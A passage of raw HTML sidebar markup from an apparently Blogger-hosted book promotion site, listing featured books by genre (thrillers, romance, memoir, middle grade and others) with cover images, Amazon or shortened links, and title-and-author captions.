<span class='caption'>Her Dying Kiss by Jennifer Chase</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image24'>
<h2>FEATURED HOLIDAY ROMANCE</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Once-Christmas-Castle-Virginia-Barlow/dp/1509250379/ref=tmm_pap_swatch_0?_encoding=UTF8&qid=1696718711&sr=8-1'>
<img alt='FEATURED HOLIDAY ROMANCE' height='152' id='Image24_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgXE6JALydqIjhm2YMVSB1x-9sjxY6Mf2-EDaS2iC7q6s-RK-Cnj5xnhG2zWOufMvxAx70uONGh3UL5ZV7mdXD0pZ33UsDxgjWLMNS9sIkyOOWRu6H2vuajufXRB7q7VG2UDnENlO19HKojgq7ukTI80fXXWUGScvbDp89izbpvmmD_4xy6CrVq54SIYUzQ=s231' width='231'/>
</a>
<br/>
<span class='caption'>Once Upon a Christmas Castle by Virginia Barlow</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image21'>
<h2>FEATURED SCIFI</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Godzilla-Monster-Fight-Record-1954-1975/dp/B0CGL7R2CR/ref=sr_1_18?crid=218B9PGMZCZU5&keywords=patrick+kelley&qid=1697286871&sprefix=patrick+kelley%2Caps%2C169&sr=8-18'>
<img alt='FEATURED SCIFI' height='162' id='Image21_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgt6iEHCL7EJzxlE36v5zWleaT5F1ypQbGucgUTlUl5l0f8qt5vkVVmDAGeeM9hIrFxefYuAx2-x_69zGRWwNH2pOH_G17jFUJWo3C7f_BIiT4saN40EeLk20tgT7CnAYHCLy2uYJNa20zUvMVuuCd3LvwHS3V1r1BqLWH1mu7hvhVoDrk40cHElinWTVha=s231' width='231'/>
</a>
<br/>
<span class='caption'>Godzilla: The Monster Fight Record Series by Patrick Kelley</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image20'>
<h2>FEATURED SELF-HELP</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Hatch-Change-Your-Life-Guide/dp/1737941902?tag=namespacebran131-20&asc_campaign=2b5a785186b501c352c95398a3440b1b&asc_source=01G8XG0GEG1CT4D3C07B4FAY7P&keywords=hatch+jamie+saloff&sprefix=%2Caps%2C251'>
<img alt='FEATURED SELF-HELP' height='173' id='Image20_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhYzU8EFh79cgbO1fu8F6UygahY-kUgezqlv8ok4ABi0JDVkkTy-a3b-GzjNapaoy8A76_8nwOV3ulmCueQpWqoazRj7oc5VJDCdiXWOfU2BRiAsCSfKfbnTOM089cWYu6-EEYPcAKKoxiLBdFVNZlk91b4-4dI2N2xp2S_yq6kWTcUz7fDKKnU5thbNjZj=s231' width='231'/>
</a>
<br/>
<span class='caption'>Hatch by Jaime Linn Saloff</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image9'>
<h2>FEATURED TIME TRAVEL</h2>
<div class='widget-content'>
<a href='https://tinyurl.com/46fjjp6f   '>
<img alt='FEATURED TIME TRAVEL' height='173' id='Image9_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj4zvBDKgFvhJ0mCegE--Y8wp_f__X16Wq-Q-AZuKdm23nTUn9tEPDo4td9s-EwSUyVUS1Fbim4LGFVSQTEnm_hkUnAaPkNLNn6ii2nrRNqeaV8_MAwSN7we7FohSHghOYA0HZodeW5mdteq4UdswDpU15qjA6PVgTk74RhBIGXtILFBUHSPE_sSK2cSHqk=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Five Watches by John R. York</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image8'>
<h2>FEATURED NONFICTION</h2>
<div class='widget-content'>
<a href='https://tinyurl.com/mwtzj3jx'>
<img alt='FEATURED NONFICTION' height='173' id='Image8_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEi_eM1wtU53sdOjLlCJ1GEBQ9f9t00xZBMJFCjSdV16FKPW6aiXxavnZdQW6REc5Qy0vedqLU8_0HMwWYvS-1nUIrC7o8g2P1r91aNoMEM7glzI42W85O16742qYr-nSH98GEynQERpXT4gltPulghuYHaEGGrOv5j6Iizs3d3Sj06EVJpt6nCwSjIkU3__=s231' width='231'/>
</a>
<br/>
<span class='caption'>Becoming Flawesome by Kristina Mand-Lakhiani</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image7'>
<h2>FEATURED NONFICTION CHRISTIAN</h2>
<div class='widget-content'>
<a href='https://a.co/d/69jzFNZ'>
<img alt='FEATURED NONFICTION CHRISTIAN' height='173' id='Image7_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEi85rEfG4rgPqp2xqRFNpaiu9O9_sL4HR1PPG1GrBwU_uuDkg02ZFtHlkGjHZpldWeUAuWNJYXUvmW-6kySooK90mGA7tqpqJmPvSRuHxvhnAOY_HDikJhVs-HO-V-61cYMFW1DrG3esH2v1rH6UvfZMbVshDmKpu8xFjzKxbbql0JZviQdvEevB74z0zJj=s231' width='231'/>
</a>
<br/>
<span class='caption'>Come to Me by Amy W. Vogel</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>FEATURED MEMOIR</h2>
<div class='widget-content'>
<a href=' https://tinyurl.com/yrmuumc6'>
<img alt='FEATURED MEMOIR' height='104' id='Image6_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg71VhFa24QaSXgaeQZbgtKYYFi8wVSGWXzDJG_RgIcxMNTmoI9hIiaA9Qhl8H9xeAlVPyqlERKzt9T8dMxZXyO0LP_oOEOi8f6DL4HYR3B-13ulJbhCkweTIdDwpLUTDYBTIqUBd2Jbnz-mTy2-WyIU3p991FVXvZuleOTlf6-uxIC1HTADbIgDgkbxeqR=s231' width='231'/>
</a>
<br/>
<span class='caption'>Mom's Search for Meaning: Grief and Growth After Child Loss by Melissa M. Monroe</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>FEATURED CHRISTIAN THRILLER</h2>
<div class='widget-content'>
<a href='https://tinyurl.com/35nwbkz3  '>
<img alt='FEATURED CHRISTIAN THRILLER' height='173' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhAlJW_k4MrgqbtiVlI0KvC5yfThoTIqN-Jig3pjfpEaJj4E0JlSpOoaO67UIr9H3r_JnJ3po8M1H_jN3Dj2XoSKs5QK11md78skVkbjiN1uJ-jd_K2mTa26GGie7f5qsDvieEkstk64-1TbET68rEiJNJw-RoiesAP8wZeMEh06RJD1KwhNqNAN7a0qA=s231' width='231'/>
</a>
<br/>
<span class='caption'>Blood & Water by Linda Armstrong-Miller</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image19'>
<h2>FEATURED MYSTERY</h2>
<div class='widget-content'>
<a href='https://amzn.to/40YLA5V'>
<img alt='FEATURED MYSTERY' height='173' id='Image19_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgQMaZjRn8o9twxcRCDmh7byeOMNH1N1moBjCUXLFt35gG83yC-V5p9lAD5jS1BWx6Bo7tmFaZzeM8B4qZwYT8eI76ueIxso_--kGq21Ey7zTgJ7k3t5YIyEHohSH3D0pXHwp-kfZEFLYJWvmlZ9tNtXAfdZFd-kWhdv5xfOB8-s_mY-fgviNSAkjPpDA=s231' width='231'/>
</a>
<br/>
<span class='caption'>A Final Farewell by Marilyn Meredith</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image18'>
<h2>FEATURED DARK URBAN FANTASY ROMANCE</h2>
<div class='widget-content'>
<a href='https://amzn.to/41Z1UUq  '>
<img alt='FEATURED DARK URBAN FANTASY ROMANCE' height='173' id='Image18_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhxSfK3mwE1qlsxZUlZBpaS7WlqB6aosOYIcPgcRVYKUaV5wSapOJxo6g6KCPheXprU2Mv48UEJHd8xQSdpQ1B3BEuAcuJKrWwheyGyOh7AO1oOdQ4v73Aaw3TI8bZZVOWarqUO9V57riD1i0KHRA3L6TfNODTvUCD65D2lp6eOJagqoEaaV68e8hhowA=s231' width='231'/>
</a>
<br/>
<span class='caption'>Hush Hush City by Jo Denning</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image17'>
<h2>FEATURED YA/FANTASY</h2>
<div class='widget-content'>
<a href='https://amzn.to/44u4tQY '>
<img alt='FEATURED YA/FANTASY' height='173' id='Image17_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEi0bzOZw_gh1jhdFf1EZUn4KJlVZFJSEp-0NxUog2U8nwwa-UCIoem8xML162iwd9JzLNXtLgg-Js8EAToqgfV242ANYTCi8vihEpJ1jsO98SbyJi_yys_jajRH7-rNKfMCI1tUoYRefaAULPpCvEXTiVLk_kH0fbCvUrcA5a8Agxz2o2UjIV2v3zt67Q=s231' width='231'/>
</a>
<br/>
<span class='caption'>Larimar: Gem of the Sea by Christine E. Schulze</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image16'>
<h2>FEATURED THRILLER</h2>
<div class='widget-content'>
<a href='https://amzn.to/41WDECT  '>
<img alt='FEATURED THRILLER' height='173' id='Image16_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgT1k-3mJDGagg8Hghp9oceHqz2HNnYScpCfLfwVTfP-feFakvEnAuohBadnVexzbtEcJxgS1nY5d_bLzyZtmbdZLNBqXI5kDWAcwfTzcvFtV7B6IxDK0ZhAmHUGPljXc_uFpXl4PJQMz0D9QzPureORVNUonWxGzcwMEjvP6MVT8NlaipDnI06XR6alg=s231' width='231'/>
</a>
<br/>
<span class='caption'>Fateful  Connections by Karen Charles</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image15'>
<h2>FEATURED SCIENCE FICTION/FANTASY</h2>
<div class='widget-content'>
<a href='https://a.co/d/eSiJz1i'>
<img alt='FEATURED SCIENCE FICTION/FANTASY' height='173' id='Image15_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgeVSrifr4N4OGmVgkJGYa5K1H01Od84xB4CE_cqis4fceuR4W1PnnrjWkjROX3c2gRrQsSBudydAKOisAgZcHgIau8WiXeneWYlcweyHZnbJyYoconNd0zAExpDrTmGTNDrR5efnCr6AywmRUbsOF6nVbmFOZhu4q0jmESFgr4qOCsGqzds_tnhsWKAA=s231' width='231'/>
</a>
<br/>
<span class='caption'>Ascension by Kevin D. Miller</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image12'>
<h2>FEATURED WOMEN'S FICTION</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/dp/B08KFMR9SG'>
<img alt='FEATURED WOMEN&#39;S FICTION' height='173' id='Image12_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhxy1QctIKNgH5b8ZDHEp_-5DLb1RWBjAnoezZ9-LGaOQ_Fwll3cyNLWEx6mmPvKFtrsZwzb-iv6XLq9ZFN5F3mP1fUcM5m71tB-eIJLodQ1_OH5aFFKBhOFZbzy5ZBoz0i9_d44Ny6fd3HyQk9BULF4QWQt512S0KKDO6bqaJdudPnp8ZOQXjmOIm3rg=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Shade Under the Mango Tree by Evy Journey</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image10'>
<h2>FEATURED ROMANTIC SUSPENSE</h2>
<div class='widget-content'>
<a href='https://amzn.to/3FJd33G'>
<img alt='FEATURED ROMANTIC SUSPENSE' height='173' id='Image10_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgSDGq5ZPN63FK0yHuXq0V6E3qCy1lbKIuY2CwMpZkvk13HLO8o7xoNZNJvKm_WVXDfs-wkBqjhoBr5BfVZIj6_6BMkGaPdKMt48EtrpbV6eWr8alffy6ZRis0oxi3fFL-lBVW19w4oqUXyBgaZRbHixzpX_GqPIVY1iMnTnTUq45WAugdzDP-iOvJVZw=s231' width='231'/>
</a>
<br/>
<span class='caption'>Crossing a Fine Line by W.L. Brooks</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<h2>FEATURED SCIENCE FICTION</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/dp/B01B41I4NI/ '>
<img alt='FEATURED SCIENCE FICTION' height='173' id='Image5_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg9IrWpimqLb4fuz9EQooPoP12WQi18Jsm-douduJX8-iUXqiLL4A1RtywZI1xbqmzwkUrNJbu0oJmiUzkiEVysEYQRM9NlObKp1OjujLv2QuySqndkGYGZxrAMHSObhsNBZwvfLPLSnVQZqRSyRLS6r5EjEGS_wVHCZvBEym08oDHCkfKgIL7lF017mw=s231' width='231'/>
</a>
<br/>
<span class='caption'>Battlefield Earth by L. Ron Hubbard</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>FEATURED MYSTERY HORROR</h2>
<div class='widget-content'>
<a href='https://amzn.to/3TEz7kx '>
<img alt='FEATURED MYSTERY HORROR' height='173' id='Image4_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjAo3lvctm673Lu72detGddmXco72aXFFOTUYi8-nGK_w7baVs68CBfo-O4de_G2JvnWkqNIveRy7osSH-PBUm964iOqI-kAIFPK3_Lq8NIbDiBnDjNLS_bY1kygzE2pN1Y80fGggKNO5bWykMa9gwnXsql_VhrLo5C4JinwJm8Qx3PiF_zNhF35Gdnng=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Siren's Scream by Thomas White</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>FEATURED MEMOIR</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Kiss-My-Boots-Jennifer-Learmont-ebook/dp/B09S9Y7JX7 '>
<img alt='FEATURED MEMOIR' height='173' id='Image3_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgXyMhFqtOP9xgxcLbNQocBLSUrXvyjsnDGR-hQUssfovnpAnDs0DdE4x9maW5Mux3ANUSEExfH8U4gtGxwFpdlOzHfSGO-VfTa49Gfa1FvAEfOHPvEXZsZh0MjjSVpPgvNOptGWUua4lUyqL4DDgRje_J70sXQnx3Iv_AcLJG_Hn3AYGuRJuUpcvtZNw=s231' width='231'/>
</a>
<br/>
<span class='caption'>Kiss My Boots by Jennifer Learmont</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>FEATURED MYSTERY SUSPENSE</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Code-Sean-Keefer/dp/0998575577?ref_=ast_sto_dp'>
<img alt='FEATURED MYSTERY SUSPENSE' height='173' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEht8pJ3rxrAySBUH_dilfc4Gelkmdc4oGNNRuhZK_7EAg7wvKMSWOS3GHsIJRJLNX2abk-unYk_QN9oX-_Fl3ILg_Av10XF4h4Xp8nswyCZ3Dj2KIg-f_RYswJDb7tGzHwLYgySeCgoIXDoi7cSU2moDGUsSaSAYJvJucwtv1Qn5k1ww-9LBL2kT-t5Ag=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Code by Sean Keefer</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image56'>
<h2>FEATURED CRIME THRILLER</h2>
<div class='widget-content'>
<a href='https://amzn.to/3SQBsZA '>
<img alt='FEATURED CRIME THRILLER' height='173' id='Image56_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEig498ylkEwUuWK5YAQvcgg6t4nUiDMqWeGB-PDg6QFRFc-kbB0eZfF-xBliAM9X6xPP01ypHHOH1W-8nOlVMBaLkBvktJjP75sLqSCfMUg2hpp386mexwZpXXyFcndt43rOlCxj8NqGpbwnn_gxLxmj82odGUhyW_6iDX20ZodhOOMvfRknoftBz9dJw=s231' width='231'/>
</a>
<br/>
<span class='caption'>Three Small Bones by Jennifer Chase</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image55'>
<h2>FEATURED SUSPENSE THRILLER</h2>
<div class='widget-content'>
<a href='https://amzn.to/3Rl42Aw  '>
<img alt='FEATURED SUSPENSE THRILLER' height='173' id='Image55_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhm---f8rF8R-5RMbxVkYXNnq60plf_IOA0o0OYBoRlXkKlXZCTPCE0iicBG2wG8nakf4mV4fHXuLNMxTSNbNX_aGmVbGBJglZscXC11jhwder75NU8Qs2HqOxL0NjthtyVK0kQH9Xv-llzE3QYpDeq5btyuZX7c613_sw7zXC82Pi3DtSBGqMJExpMuQ=s231' width='231'/>
</a>
<br/>
<span class='caption'>To Catch the Setting Sun by Richard I. Levine</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image54'>
<h2>FEATURED MIDDLE GRADE/YOUNG ADULT</h2>
<div class='widget-content'>
<a href='https://amzn.to/3Tb71xt  '>
<img alt='FEATURED MIDDLE GRADE/YOUNG ADULT' height='173' id='Image54_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiY7PoPAdV884iphsg2vAuGArh1xse7PdOIWK1atMvvFq_3W_uHPDAwFKhLRZStvd9V4ztvJ1RrQqBA7D-_PmHG6pPp2ulh-k0Eugw5wvkiT8isVSo0EyodNGzAXb--Xy_R94zEuYbp3NsHRtWBzSoWfo7lKwIw6ZkMETzP--dDVx9ppQ_02tItTzXp6w=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Lightbound Saga by S.G. Basu</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image53'>
<h2>FEATURED NONFICTION</h2>
<div class='widget-content'>
<a href='https://amzn.to/3QvRu9Q '>
<img alt='FEATURED NONFICTION' height='173' id='Image53_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjN9NAs8tIwpqNMu2kvZfrd-2E5mzZbRVPnLEq-0dKL5VGx0z__qlBwGK7_izh7TwqBbIWWa0GZT-nnOoePk_L7EavwVZ8xpUsDT2GTL5Qy1hlpdoi5Bfa7320rp-VdqrTkzb1FcbYQoTWZG9bMEV0eUWhzJ1O3EUuMrf65nN_PlXDi6fW8M6HOio8xFQ=s231' width='231'/>
</a>
<br/>
<span class='caption'>Flock by Tom Roy</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image52'>
<h2>FEATURED LITERARY FICTION</h2>
<div class='widget-content'>
<a href='https://amzn.to/3brycU7 '>
<img alt='FEATURED LITERARY FICTION' height='173' id='Image52_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEird4WNn3L6mWvdTlrTN4-XjF-N0LpPQW6PGQBy4Tq9_JXNQIYz35en3fVxb9ngU8eVIrtRbmZXlbEntkHP0009sv-VlNlIrOuglBfqlKO_Z6fulVCmI3jx7uP5cc99IhZo5pbDC7IIxCsPQ2rIboQII8RwfJQZKKKJyf3aY3KSy8-HX9Y_AEtLxc7Umw=s231' width='231'/>
</a>
<br/>
<span class='caption'>Eternal Graffiti by Peter Marlton</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image51'>
<h2>FEATURED MIDDLE GRADE</h2>
<div class='widget-content'>
<a href='https://amzn.to/3vSNQ1x '>
<img alt='FEATURED MIDDLE GRADE' height='173' id='Image51_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj8ysnytinjf89_sK3lDFkq2P3VBhHr7r-wHqsscAE90QN2q_SMIlxCAUs73rDSGzIqenNgxLQEDV0GRYGr2nicSsKaLCMyuiPwjWerdvWv-FTAgMnyJxEFET_B6H_lByvXxUhUJb_jynqTS7eGlafxHqxqD3uei-aVuY-3dEDQIMeRMgIo5QfyeNKnNA=s231' width='231'/>
</a>
<br/>
<span class='caption'>A Nick of Time by Mike DiCerto</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image50'>
<h2>FEATURED YOUNG ADULT FICTION</h2>
<div class='widget-content'>
<a href='https://amzn.to/3Qvn3kv '>
<img alt='FEATURED YOUNG ADULT FICTION' height='173' id='Image50_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEi3QQvmly_YqyqafAt7-azHgqb9lLdbuCMEphcy-wkycD7MCi96roTxp_5oOykTTWXXiFufovVrbcItlt9RDusFelrF0ZwToJRZlsgKjCr4ETb4OJzIWwYrNkA8ChkyWXxmnvngELXH8o2S9GbKaFgJgAIkiMPRkRGpIclvvtWzYfa4nF877MVbk59yVA=s231' width='231'/>
</a>
<br/>
<span class='caption'>Grady Whill and the Templeton Codex by Carole P. Roman</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image49'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3CarIUi '>
<img alt='FEATURED BOOK' height='173' id='Image49_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhjgvfJ5l6G-j1PQeR44CONECYfecDqtcHIfQGmFmDIgmeq9O7ZMGT_6dTlWYWFEnBxNArfewLIOj1ZCHhWxm77-SOHo0VeT1TEfBfrE31vmRyu1hPLChjU7Uwas4OUtK70y-PFRGcQL-2qPFoqbcscr9Wd8xTquuf-DZm03J6K3yCtj6rr62pmJpNsbA=s231' width='231'/>
</a>
<br/>
<span class='caption'>Later by Colette R. Harrell</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image48'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/2FxWgRu'>
<img alt='FEATURED BOOK' height='173' id='Image48_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjcKDWhyY-3lTxpQdNveN8KHION3GKymmr7vAGCdWLHbyGQNkE9x7CJUnVdhCWDiHJSpTqXKVRO6nys4sjK3Rf51NS5ElsgimmdQ43PBSF4oktqlL3aGnbEDQHLYvqTQ9uhZVSecS_biEjMlURbT2PvkGMPJvMHhA4L14UCjwfEU39lw4aBCKM5cG4z8A=s231' width='231'/>
</a>
<br/>
<span class='caption'>Amiranda by John P. Adamo</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image47'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3B2Xmme  '>
<img alt='FEATURED BOOK' height='173' id='Image47_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgKMFo3aoTkkhUB1NL9pNvgO0cg2Q57_9hIXTvWHf9vVBf8igf3p-V2A_lI9RdD7W18UFmc1brGbNPxPtHx1n8Q-883g_wrVSVWG6A6quj8bqD6Vcdh3s9CdwkvmrW-Bi_rpvOYY234Nng3VdV6KVnBQkF44ZPecg3B6o7KS3718Ro7wiVL6GA-hn0JVw=s231' width='231'/>
</a>
<br/>
<span class='caption'>Youngen Finds Her Song by Maria J. Andrade</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image46'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3B2Xmme '>
<img alt='FEATURED BOOK' height='173' id='Image46_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiI02s_Ld2qARG0RfexLeSCoW1uhpxeg44lI_R_tBDQESjJ4CJ1FDC-f3Va7T6AhIFydCPCbsYwSOQ4aQknRym1kIv_PeOx1j2SDHg596bbI7uTZBtm1bqLAYLXISUcdeigs5PQBD4L5cqwIZqfdHj1-2TgHs8COdx1T7YZmCD8wuBfbr4HRfMToM3fpw=s231' width='231'/>
</a>
<br/>
<span class='caption'>Youngen Finds Her Song by Maria J. Andrade</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image45'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3RczNNA '>
<img alt='FEATURED BOOK' height='173' id='Image45_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgx-t2GJmaNVtVZDqG3T0R_IVEArpLppenf11t9k9xu671mIiLyIRMdV0BTsHuia1f0b1iPr1vXyAObbQ6PmKTkQGgMCPiY19n0TJkq8KAs2b1zCYRaUQ7Ep5-hFeTlBqyIRsq4rn6divIC09LYITvvj2o-f0OYB_OhrzVk_PHRbbZKcwPcaHcIp4hfvQ=s231' width='231'/>
</a>
<br/>
<span class='caption'>Dangerous Waters by Mike Martin</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image44'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3OjMioj'>
<img alt='FEATURED BOOK' height='173' id='Image44_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiAploizQTpfwYeNXhS4FYnIZaePdKQMNFN1aB6NpL5QjhSYckY4ry_C6zYzV9wrTX2gVVK1255ebjwbbHtl7DPoH15rS1LmSeW_7PogGAxOpMkPI116OAHNS3uNK5ndgKSDKEZnnjas9ZpCInsZL56F68UFZ4OS3voisicrOLoj0_-NOzawsODQ_cxGw=s231' width='231'/>
</a>
<br/>
<span class='caption'>Seeking Tranquility by Amy Schisler</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image43'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/38HWeJ2'>
<img alt='FEATURED BOOK' height='173' id='Image43_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiZVNkgATueBd7jrhLMf10COeqmBO3GyZ-woMh00-NDUR86cLQ7tdvVoIrJ3CmD7mbluglM_XqtimXju_8D0sKzGHjZGVA-c43L9AHJg5FofNypIai3VIvHedDgGZeQoelFl7PfE7LM8vaxPBCfmQwK5hfnyu8pm5krh8RFwbuqiRPMpM7F47rAiaZ5Vg=s231' width='231'/>
</a>
<br/>
<span class='caption'>Silent Little Angels by Jennifer Chase</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image42'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3EA50Eo'>
<img alt='FEATURED BOOK' height='162' id='Image42_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgoh7oPyuOXqG84J6gHpMIVPRUQSMs8hNzM-2BHPBgrZGcMMsDFcdtZmbTo4694bne8jhbzTvFGjy_I9TTYIkeV6-Iv3uV_fA3puWXM4AkcVuydG7FAibDLkHdfEWVqreAbmcfszrNZ5_tIgpX_hRmTqqi_X3u6Ywpgqmls_BHWuSWohb-uwXQDr_zCVA=s231' width='231'/>
</a>
<br/>
<span class='caption'>Reversal of Fortune by F.M. Meredith</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image41'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3wk29M8 '>
<img alt='FEATURED BOOK' height='173' id='Image41_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEih8F6vx0paj6ZAT5uHCCbBHlCeeUWQekyGEttkgMxyehWRoZP6nFYhM1YzyABUWBtgVDa2OUruem0pQfmwc5cEx_kGo_NlPv_0iJN38tqpRZ3NfZRBcguN3-S4Ak8kt5eRziRreHOnvoHzt0qPu7LYnxGpblrFXDOStu9N5IRsWRB9H8Wni51OeFxp7Q=s231' width='231'/>
</a>
<br/>
<span class='caption'>Promise of the Heart by Susan Berry</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image40'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3M133DQ'>
<img alt='FEATURED BOOK' height='173' id='Image40_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEi5415oak8NE6APB2el0atLREr17kDe5oYXuRbyIhZw73mJIoXHyczyx8DHUvgVjKbbO8oGZKmKkZA3hpEPxeoI36x8AkPzr50HuWLURh8kiIvWDE0j8ruxW04bluoOLlZLLHxcuF8ZhpL5PCuf2WEXGTb3n-vKrM50dsriDbsHORgZ-f8vjfc7-uHSEg=s231' width='231'/>
</a>
<br/>
<span class='caption'>Fall Out by M.N. Grenside</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image39'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3knaPfd '>
<img alt='FEATURED BOOK' height='162' id='Image39_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEguRX8IYVdPvcWbS04k2Ciwgzc21jv0IbSDVSdlpQ8Hq04BoxN-QznRzN-87eGhDOIxY7Lm4IaYac_781xqjmamMQeh_aUeg5WsJuWPYRHBoOUPWSMYeGMmQMmc_OgecGsFtO0SJ04QIctrRjOcu8r8Gmx2k8pd5sVhxb6HW9AKGGqBYcS7zjZxF7RF8Q=s231' width='231'/>
</a>
<br/>
<span class='caption'>Half Moon Lake by Steve Brock</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image38'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='http://getbook.at/theurbanboys '>
<img alt='FEATURED BOOK' height='173' id='Image38_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhLRdjXV5nG118lZVwCs9gnYrB1Oy42U3acK5P25w8Zk6usXCPNtjpHaXqxZ2RND06FSyZtwnlp41P8gGbGHvZNgmt4rtCvIAAHEfUbCFhcJl-U9w_TU_vC9n_vTTA-tsTlGanS-qowXzW3FWB6UbtivSh6O7G3rWZjGcMnl36VuCvfpKW151pe2NGcJA=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Urban Boys by K.N. Smith</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image37'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3OmzDl4  . '>
